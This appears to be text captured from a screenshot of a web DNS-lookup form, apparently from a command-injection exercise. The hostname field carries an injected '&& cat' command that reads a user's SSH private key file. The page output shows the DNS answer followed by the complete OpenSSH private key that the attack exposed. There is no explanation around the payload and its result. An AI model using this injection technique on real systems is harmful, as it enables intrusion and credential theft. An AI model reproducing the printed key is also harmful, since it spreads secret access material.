 Enter the DNS name to lookup:.
hcoco1.com && cat /home/alice-devops/.ssh/id_rsa.pem
Submit Button
Server: 127.0.0.53
Address: 127.0.0.53#53
Non-authoritative answer:
Name: hcoco1.com
Address: 216.24.57.1
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----